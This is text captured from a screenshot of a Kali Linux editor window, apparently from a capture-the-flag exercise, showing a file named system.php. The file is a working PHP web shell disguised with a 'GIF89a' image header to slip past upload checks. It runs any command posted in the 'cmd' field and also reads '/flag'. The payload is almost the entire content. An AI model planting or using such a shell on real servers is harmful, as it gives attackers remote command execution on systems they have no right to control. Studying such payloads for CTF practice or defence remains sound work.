 /root/system.php - Mousepad
root@kali: ~
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
oogle Hacking DB
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 GIF89a
2 <?php system($_POST['cmd']);?>
3 <?php system('cat /flag');?>
4
英
20:50
2024-07-15